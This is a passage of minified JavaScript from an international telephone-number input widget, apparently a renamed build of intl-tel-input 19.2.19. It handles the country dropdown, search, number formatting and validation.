u=0,h={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",countrySearch:!0,containerClass:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],fixDropdownWidth:!0,formatAsYouType:!0,formatOnDisplay:!0,geoIpLookup:null,hiddenInput:null,i18n:{},initialCountry:"",nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:[],showFlags:!0,showSelectedDialCode:!1,useFullscreenPopup:"undefined"!=typeof navigator&&"undefined"!=typeof window&&(/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.innerWidth<=500),utilsScript:""},d=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],c=function t(e){Object.values(window.apoPhoneInputGlobals.instances).forEach(function(t){return t[e]()})},p=function(){var i,n,r;function l(e){var i=arguments.length>1&&t!==arguments[1]?arguments[1]:{};!function t(e,i){if(!(e instanceof i))throw TypeError("Cannot call a class as a function")}(this,l),this.id=u++,this.telInput=e,this.activeItem=null,this.highlightedItem=null,this.options=Object.assign({},h,i),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}return i=l,n=[{key:"_init",value:function t(){var e=this;this.options.useFullscreenPopup&&(this.options.fixDropdownWidth=!1),this.options.countrySearch&&!this.options.useFullscreenPopup&&(this.options.fixDropdownWidth=!0),this.options.nationalMode&&(this.options.autoInsertDialCode=!1),this.options.showSelectedDialCode&&(this.options.autoInsertDialCode=!1);var i=this.options.allowDropdown&&!this.options.showSelectedDialCode;if(!this.options.showFlags&&i&&(this.options.showFlags=!0),this.options.useFullscreenPopup&&!this.options.dropdownContainer&&(this.options.dropdownContainer=document.body),this.isRTL=!!this.telInput.closest("[dir=rtl]"),"undefined"!=typeof Promise){var n=new Promise(function(t,i){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=i}),o=new Promise(function(t,i){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=i});this.promise=Promise.all([n,o])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function t(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this._translateCountryNames(),(this.options.onlyCountries.length||this.options.i18n)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function e(i,n,o){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var s=0;s<this.countryCodes[n].length;s++)if(this.countryCodes[n][s]===i)return;var a=o!==t?o:this.countryCodes[n].length;this.countryCodes[n][a]=i}},{key:"_processAllCountries",value:function t(){if(this.options.onlyCountries.length){var i=this.options.onlyCountries.map(function(t){return t.toLowerCase()});this.countries=e.filter(function(t){return i.indexOf(t.iso2)>-1})}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map(function(t){return t.toLowerCase()});this.countries=e.filter(function(t){return -1===n.indexOf(t.iso2)})}else this.countries=e}},{key:"_translateCountryNames",value:function t(){for(var e=0;e<this.countries.length;e++){var i=this.countries[e].iso2.toLowerCase();this.options.i18n.hasOwnProperty(i)&&(this.countries[e].name=this.options.i18n[i])}}},{key:"_countryNameSort",value:function t(e,i){return e.name<i.name?-1:e.name>i.name?1:0}},{key:"_processCountryCodes",value:function t(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var i=this.countries[e];this.dialCodes[i.dialCode]||(this.dialCodes[i.dialCode]=!0),this._addCountryCode(i.iso2,i.dialCode,i.priority)}for(var n=0;n<this.countries.length;n++){var o=this.countries[n];if(o.areaCodes)for(var s=this.countryCodes[o.dialCode][0],a=0;a<o.areaCodes.length;a++){for(var r=o.areaCodes[a],l=1;l<r.length;l++){var u=o.dialCode+r.substr(0,l);this._addCountryCode(s,u),this._addCountryCode(o.iso2,u)}this._addCountryCode(o.iso2,o.dialCode+r)}}}},{key:"_processPreferredCountries",value:function t(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var i=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(i,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function t(e,i,n){var o=document.createElement(e);return i&&Object.entries(i).forEach(function(t){var e,i=function t(e){if(Array.isArray(e))return e}(e=t)||function t(e,i){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,s,a,r,l=[],u=!0,h=!1;try{if(a=(n=n.call(e)).next,0===i){if(Object(n)!==n)return;u=!1}else for(;!(u=(o=a.call(n)).done)&&(l.push(o.value),l.length!==i);u=!0);}catch(d){h=!0,s=d}finally{try{if(!u&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(h)throw s}}return l}}(e,2)||function t(e,i){if(e){if("string"==typeof e)return s(e,i);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s(e,i)}}(e,2)||function t(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),n=i[0],a=i[1];return o.setAttribute(n,a)}),n&&n.appendChild(o),o}},{key:"_generateMarkup",value:function t(){this.telInput.classList.add("iti__tel-input"),this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e=this.options,i=e.allowDropdown,n=e.showSelectedDialCode,s=e.showFlags,a=e.containerClass,r=e.hiddenInput,l=e.dropdownContainer,u=e.fixDropdownWidth,h=e.useFullscreenPopup,d=e.countrySearch,c="iti";i&&(c+=" iti--allow-dropdown"),n&&(c+=" iti--show-selected-dial-code"),s&&(c+=" iti--show-flags"),a&&(c+=" ".concat(a)),h||(c+=" iti--inline-dropdown");var p=this._createEl("div",{class:c});this.telInput.parentNode.insertBefore(p,this.telInput);var y=i||s||n;if(y&&(this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},p)),p.appendChild(this.telInput),y&&(this.selectedFlag=this._createEl("div",function t(e){for(var i=1;i<arguments.length;i++){var n=null!=arguments[i]?Object(arguments[i]):{},s=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&s.push.apply(s,Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})),s.forEach(function(t){o(e,t,n[t])})}return e}({class:"iti__selected-flag"},i&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":this.options.i18n.selectedCountryAriaLabel||"Selected country"}),this.flagsContainer)),s&&(this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.telInput.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),n&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),i){if(this.telInput.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.dropdownContent=this._createEl("div",{class:"iti__dropdown-content iti__hide ".concat(u?"":"iti--flexible-dropdown-width")}),d&&(this.searchInput=this._createEl("input",{type:"text",class:"iti__search-input",placeholder:this.options.i18n.searchPlaceholder||"Search"},this.dropdownContent)),this.countryList=this._createEl("ul",{class:"iti__country-list",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":this.options.i18n.countryListAriaLabel||"List of countries"},this.dropdownContent),this.preferredCountries.length&&!d&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider","aria-hidden":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),l){var f="iti iti--container";h?f+=" iti--fullscreen-popup":f+=" iti--inline-dropdown",d&&(f+=" iti--country-search"),this.dropdown=this._createEl("div",{class:f}),this.dropdown.appendChild(this.dropdownContent)}else this.flagsContainer.appendChild(this.dropdownContent)}if(r){var v=r(this.telInput.getAttribute("name"));this.hiddenInput=this._createEl("input",{type:"hidden",name:v}),p.appendChild(this.hiddenInput),this.hiddenInputCountry=this._createEl("input",{type:"hidden",name:"".concat(v,"_country")}),p.appendChild(this.hiddenInputCountry)}}},{key:"_appendListItems",value:function t(e,i,n){for(var o=0;o<e.length;o++){var s=e[o],a=n?"-preferred":"",r=this._createEl("li",{id:"iti-".concat(this.id,"__item-").concat(s.iso2).concat(a),class:"iti__country ".concat(i),tabindex:"-1",role:"option","data-dial-code":s.dialCode,"data-country-code":s.iso2,"aria-selected":"false"},this.countryList);s.nodeById[this.id]=r;var l="";this.options.showFlags&&(l+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(s.iso2,"'></div></div>")),l+="<span class='iti__country-name'>".concat(s.name,"</span>"),l+="<span class='iti__dial-code'>+".concat(s.dialCode,"</span>"),r.insertAdjacentHTML("beforeend",l)}}},{key:"_setInitialState",value:function e(){var i=arguments.length>0&&t!==arguments[0]&&arguments[0],n=this.telInput.getAttribute("value"),o=this.telInput.value,s=n&&"+"===n.charAt(0)&&(!o||"+"!==o.charAt(0))?n:o,a=this._getDialCode(s),r=this._isRegionlessNanp(s),l=this.options,u=l.initialCountry,h=l.autoInsertDialCode;a&&!r?this._updateFlagFromNumber(s):("auto"!==u||i)&&(u&&this._getCountryData(u,!0)?this._setFlag(u.toLowerCase()):a&&r?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,s||this._setFlag(this.defaultCountry)),!s&&h&&(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),s&&this._updateValFromNumber(s)}},{key:"_initListeners",value:function t(){this._initKeyListeners(),this.options.autoInsertDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function t(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber(),e.hiddenInputCountry.value=e.getSelectedCountryData().iso2},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_initDropdownListeners",value:function t(){var e=this;this._handleLabelClick=function(t){e.dropdownContent.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var i=this.telInput.closest("label");i&&i.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.dropdownContent.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.dropdownContent.classList.contains("iti__hide")&&["ArrowUp","ArrowDown"," ","Enter"].includes(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function t(){var e=this;this.options.utilsScript&&!window.apoPhoneInputUtils?window.apoPhoneInputGlobals.documentReady()?window.apoPhoneInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",function(){window.apoPhoneInputGlobals.loadUtils(e.options.utilsScript)}):this.resolveUtilsScriptPromise(),"auto"!==this.options.initialCountry||this.selectedCountryData.iso2?this.resolveAutoCountryPromise():this._loadAutoCountry()}},{key:"_loadAutoCountry",value:function e(){var i=this;window.apoPhoneInputGlobals.autoCountry?this.handleAutoCountry():window.apoPhoneInputGlobals.startedLoadingAutoCountry||(window.apoPhoneInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(){var e=arguments.length>0&&t!==arguments[0]?arguments[0]:"",n=e.toLowerCase();i._getCountryData(n,!0)?(window.apoPhoneInputGlobals.autoCountry=n,setTimeout(function(){return c("handleAutoCountry")})):(i._setInitialState(!0),c("rejectAutoCountryPromise"))},function(){return c("rejectAutoCountryPromise")}))}},{key:"_initKeyListeners",value:function t(){var e=this,i=!1;this._handleKeyEvent=function(t){if(e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange(),t&&t.data&&/[^+0-9]/.test(t.data)?i=!0:/[^+0-9]/.test(e.telInput.value)||(i=!1),e.options.formatAsYouType&&!i){var n=e.telInput.selectionStart,o=e.telInput.value.substring(0,n).replace(/[^+0-9]/g,"").length,s=t&&"deleteContentForward"===t.inputType,a=e._formatNumberAsYouType(),r=e._translateCursorPosition(o,a,n,s);e.telInput.value=a,e.telInput.setSelectionRange(r,r)}},this.telInput.addEventListener("input",this._handleKeyEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_translateCursorPosition",value:function t(e,i,n,o){if(0===n&&!o)return 0;for(var s=0,a=0;a<i.length;a++){if(/[+0-9]/.test(i[a])&&s++,s===e&&!o)return a+1;if(o&&s===e+1)return a}return i.length}},{key:"_cap",value:function t(e){var i=this.telInput.getAttribute("maxlength");return i&&e.length>i?e.substr(0,i):e}},{key:"_initBlurListeners",value:function t(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function t(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function t(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function t(e){var i=new Event(e,{bubbles:!0,cancelable:!0});this.telInput.dispatchEvent(i)}},{key:"_showDropdown",value:function t(){if(this.options.fixDropdownWidth&&(this.dropdownContent.style.width="".concat(this.telInput.offsetWidth,"px")),this.dropdownContent.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.options.countrySearch){var e=this.countryList.firstElementChild;e&&this._highlightListItem(e,!1),this.searchInput.focus()}else this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0));this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function t(e,i,n){n&&!e.classList.contains(i)?e.classList.add(i):!n&&e.classList.contains(i)&&e.classList.remove(i)}},{key:"_setDropdownPosition",value:function t(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.options.useFullscreenPopup){var i=this.telInput.getBoundingClientRect(),n=document.documentElement.scrollTop,o=i.top+n,s=this.dropdownContent.offsetHeight,a=o+this.telInput.offsetHeight+s<n+window.innerHeight,r=!this.options.countrySearch&&!a&&o-s>n;if(this._toggleClass(this.dropdownContent,"iti__dropdown-content--dropup",r),this.options.dropdownContainer){var l=r?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(o+l,"px"),this.dropdown.style.left="".concat(i.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_bindDropdownListeners",value:function t(){var e=this;this._handleMouseoverCountryList=function(t){var i=t.target.closest(".iti__country");i&&e._highlightListItem(i,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var i=t.target.closest(".iti__country");i&&e._selectListItem(i)},this.countryList.addEventListener("click",this._handleClickCountryList);var i=!0;this._handleClickOffToClose=function(){i||e._closeDropdown(),i=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",o=null;if(this._handleKeydownOnDropdown=function(t){["ArrowUp","ArrowDown","Enter","Escape"].includes(t.key)&&(t.preventDefault(),t.stopPropagation(),"ArrowUp"===t.key||"ArrowDown"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key&&e._closeDropdown()),!e.options.countrySearch&&/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(t.stopPropagation(),o&&clearTimeout(o),n+=t.key.toLowerCase(),e._searchForCountry(n),o=setTimeout(function(){n=""},1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown),this.options.countrySearch){var s=function t(){var i=e.searchInput.value.trim();i?e._filterCountries(i):e._filterCountries("",!0)},a=null;this._handleSearchChange=function(){a&&clearTimeout(a),a=setTimeout(function(){s(),a=null},100)},this.searchInput.addEventListener("input",this._handleSearchChange),this.searchInput.addEventListener("click",function(t){return t.stopPropagation()})}}},{key:"_normaliseString",value:function e(){var i=arguments.length>0&&t!==arguments[0]?arguments[0]:"";return i.normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase()}},{key:"_filterCountries",value:function e(i){var n=arguments.length>1&&t!==arguments[1]&&arguments[1],o=!0;this.countryList.innerHTML="";for(var s=this._normaliseString(i),a=0;a<this.countries.length;a++){var r=this.countries[a],l=this._normaliseString(r.name),u="+".concat(r.dialCode);(n||l.includes(s)||u.includes(s)||r.iso2.includes(s))&&(this.countryList.appendChild(r.nodeById[this.id]),o&&(this._highlightListItem(r.nodeById[this.id],!1),o=!1))}}},{key:"_handleUpDownKey",value:function t(e){var i="ArrowUp"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;if(i?i.classList.contains("iti__divider")&&(i="ArrowUp"===e?i.previousElementSibling:i.nextElementSibling):this.countryList.childElementCount>1&&(i="ArrowUp"===e?this.countryList.lastElementChild:this.countryList.firstElementChild),i){var n=!this.options.countrySearch;this._highlightListItem(i,n),this.options.countrySearch&&this._scrollTo(i,!1)}}},{key:"_handleEnterKey",value:function t(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function t(e){for(var i=0;i<this.countries.length;i++)if(this._startsWith(this.countries[i].name,e)){var n=this.countries[i].nodeById[this.id];this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function t(e,i){return e.substr(0,i.length).toLowerCase()===i}},{key:"_updateValFromNumber",value:function t(e){var i=e;if(this.options.formatOnDisplay&&window.apoPhoneInputUtils&&this.selectedCountryData){var n=this.options.nationalMode||"+"!==i.charAt(0)&&!this.options.showSelectedDialCode,o=apoPhoneInputUtils.numberFormat,s=o.NATIONAL,a=o.INTERNATIONAL;i=apoPhoneInputUtils.formatNumber(i,this.selectedCountryData.iso2,n?s:a)}i=this._beforeSetNumber(i),this.telInput.value=i}},{key:"_updateFlagFromNumber",value:function t(e){var i=e.indexOf("+"),n=i?e.substring(i):e,o=this.selectedCountryData.dialCode;n&&"1"===o&&"+"!==n.charAt(0)&&("1"!==n.charAt(0)&&(n="1".concat(n)),n="+".concat(n)),this.options.showSelectedDialCode&&o&&"+"!==n.charAt(0)&&(n="+".concat(o).concat(n));var s=this._getDialCode(n,!0),a=this._getNumeric(n),r=null;if(s){var l=this.countryCodes[this._getNumeric(s)],u=-1!==l.indexOf(this.selectedCountryData.iso2)&&a.length<=s.length-1;if(!("1"===o&&this._isRegionlessNanp(a))&&!u){for(var h=0;h<l.length;h++)if(l[h]){r=l[h];break}}}else"+"===n.charAt(0)&&a.length?r="":n&&"+"!==n||this.selectedCountryData.iso2||(r=this.defaultCountry);return null!==r&&this._setFlag(r)}},{key:"_isRegionlessNanp",value:function t(e){var i=this._getNumeric(e);if("1"===i.charAt(0)){var n=i.substr(1,3);return -1!==d.indexOf(n)}return!1}},{key:"_highlightListItem",value:function t(e,i){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",e.getAttribute("id")),i&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function t(e,i){for(var n=0;n<this.countries.length;n++)if(this.countries[n].iso2===e)return this.countries[n];if(i)return null;throw Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function t(e){var i=this.options,n=i.allowDropdown,o=i.showSelectedDialCode,s=i.showFlags,a=i.countrySearch,r=this.selectedCountryData.iso2?this.selectedCountryData:{};if(this.selectedCountryData=e?this._getCountryData(e,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),s&&this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e)),this._setSelectedCountryFlagTitleAttribute(e,o),o){var l=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=l;var u=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.isRTL?this.telInput.style.paddingRight="".concat(u+6,"px"):this.telInput.style.paddingLeft="".concat(u+6,"px")}if(this._updatePlaceholder(),n&&!a){var h=this.activeItem;if(h&&(h.classList.remove("iti__active"),h.setAttribute("aria-selected","false")),e){var d=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));d.setAttribute("aria-selected","true"),d.classList.add("iti__active"),this.activeItem=d}}return r.iso2!==e}},{key:"_setSelectedCountryFlagTitleAttribute",value:function t(e,i){var n;this.selectedFlag&&(n=e&&!i?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):e?this.selectedCountryData.name:"Unknown",this.selectedFlag.setAttribute("title",n))}},{key:"_getHiddenSelectedFlagWidth",value:function t(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var i=this.flagsContainer.cloneNode();e.appendChild(i);var n=this.selectedFlag.cloneNode(!0);i.appendChild(n);var o=n.offsetWidth;return e.parentNode.removeChild(e),o}},{key:"_updatePlaceholder",value:function t(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.apoPhoneInputUtils&&e){var i=apoPhoneInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?apoPhoneInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,i):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function t(e){var i=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus(),i&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function t(){this.dropdownContent.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),this.options.countrySearch&&this.searchInput.removeEventListener("input",this._handleSearchChange),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.options.useFullscreenPopup||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function t(e,i){var n=this.countryList,o=document.documentElement.scrollTop,s=n.offsetHeight,a=n.getBoundingClientRect().top+o,r=e.offsetHeight,l=e.getBoundingClientRect().top+o,u=l-a+n.scrollTop,h=s/2-r/2;l<a?(i&&(u-=h),n.scrollTop=u):l+r>a+s&&(i&&(u+=h),n.scrollTop=u-(s-r))}},{key:"_updateDialCode",value:function t(e){var i,n=this.telInput.value,o="+".concat(e);if("+"===n.charAt(0)){var s=this._getDialCode(n);i=s?n.replace(s,o):o,this.telInput.value=i}else this.options.autoInsertDialCode&&(i=n?o+n:o,this.telInput.value=i)}},{key:"_getDialCode",value:function t(e,i){var n="";if("+"===e.charAt(0))for(var o="",s=0;s<e.length;s++){var a=e.charAt(s);if(!isNaN(parseInt(a,10))){if(o+=a,i)this.countryCodes[o]&&(n=e.substr(0,s+1));else if(this.dialCodes[o]){n=e.substr(0,s+1);break}if(o.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function t(){var e,i=this.telInput.value.trim(),n=this.selectedCountryData.dialCode,o=this._getNumeric(i);return(e=this.options.showSelectedDialCode&&!this.options.nationalMode&&"+"!==i.charAt(0)&&n&&o?"+".concat(n):"")+i}},{key:"_beforeSetNumber",value:function t(e){var i=e;if(this.options.showSelectedDialCode){var n=this._getDialCode(i);if(n){var o=" "===i[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===i[n.length]?n.length+1:n.length;i=i.substr(o)}}return this._cap(i)}},{key:"_triggerCountryChange",value:function t(){this._trigger("countrychange")}},{key:"_formatNumberAsYouType",value:function t(){var e=this._getFullNumber(),i=window.apoPhoneInputUtils?apoPhoneInputUtils.formatNumberAsYouType(e,this.selectedCountryData.iso2):e,n=this.selectedCountryData.dialCode;return this.options.showSelectedDialCode&&!this.options.nationalMode&&"+"!==this.telInput.value.charAt(0)&&i.includes("+".concat(n))?(i.split("+".concat(n))[1]||"").trim():i}},{key:"handleAutoCountry",value:function t(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.apoPhoneInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function t(){window.apoPhoneInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function t(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var i=this.telInput.closest("label");i&&i.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoInsertDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("input",this._handleKeyEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.apoPhoneInputGlobals.instances[this.id]}},{key:"getExtension",value:function t(){return window.apoPhoneInputUtils?apoPhoneInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function t(e){if(window.apoPhoneInputUtils){var i=this.selectedCountryData.iso2;return apoPhoneInputUtils.formatNumber(this._getFullNumber(),i,e)}return""}},{key:"getNumberType",value:function t(){return window.apoPhoneInputUtils?apoPhoneInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function t(){return this.selectedCountryData}},{key:"getValidationError",value:function t(){if(window.apoPhoneInputUtils){var e=this.selectedCountryData.iso2;return apoPhoneInputUtils.getValidationError(this._getFullNumber(),e)}return -99}},{key:"isValidNumber",value:function t(){var e=this._getFullNumber();return window.apoPhoneInputUtils?apoPhoneInputUtils.isPossibleNumber(e,this.selectedCountryData.iso2):null}},{key:"isValidNumberPrecise",value:function t(){var e=this._getFullNumber();return window.apoPhoneInputUtils?apoPhoneInputUtils.isValidNumber(e,this.selectedCountryData.iso2):null}},{key:"setCountry",value:function t(e){var i=e.toLowerCase();this.selectedCountryData.iso2!==i&&(this._setFlag(i),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}},{key:"setNumber",value:function t(e){var i=this._updateFlagFromNumber(e);this._updateValFromNumber(e),i&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function t(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}],a(i.prototype,n),r&&a(i,r),Object.defineProperty(i,"prototype",{writable:!1}),l}();l.getCountryData=function(){return e};var y=function t(e,i,n){var o=document.createElement("script");o.onload=function(){c("handleUtils"),i&&i()},o.onerror=function(){c("rejectUtilsScriptPromise"),n&&n()},o.className="iti-load-utils",o.async=!0,o.src=e,document.body.appendChild(o)};return l.loadUtils=function(t){if(!window.apoPhoneInputUtils&&!window.apoPhoneInputGlobals.startedLoadingUtilsScript){if(window.apoPhoneInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise(function(e,i){return y(t,e,i)});y(t)}return null},l.defaults=h,l.version="19.2.19",function(t,e){var i=new p(t,e);return i._init(),t.setAttribute("data-intl-tel-input-id",i.id),window.apoPhoneInputGlobals.instances[i.id]=i,i}}()});